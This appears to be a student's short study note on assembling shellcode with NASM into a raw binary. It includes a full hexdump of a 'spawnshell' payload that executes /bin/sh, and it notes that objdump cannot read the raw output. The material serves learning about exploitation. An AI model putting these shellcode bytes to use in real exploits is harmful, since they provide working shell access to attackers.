 NASM note
When you just run, it generates a raw binary, without ELF headers
reader@hacking:~ $ nasm spawnshell.asm
reader@hacking:~ $ file spawnshell
spawnshell: DOS executable (COM)
This is super useful for getting the finished product of shellcode, that doesn't
require any objects / shared objects / etc..:
reader@hacking:~ $ nasm spawnshell.asm
reader@hacking:~ $ hexdump -C spawnshell
00000000  eb 16 5b 31 c0 88 43 07  89 5b 08 89 43 0c 8d 4b  |..[1..C..[..C..K|
00000010  08 8d 53 0c b0 0b cd 80  e8 e5 ff ff ff 2f 62 69  |..S........../bi|
00000020  6e 2f 73 68 58 31 33 33  37 42 30 35 35  |n/shX1337B055|
0000002d
however we cannot debug this with objdump now
reader@hacking:~ $ objdump -d spawnshell
objdump: spawnshell: File format not recognized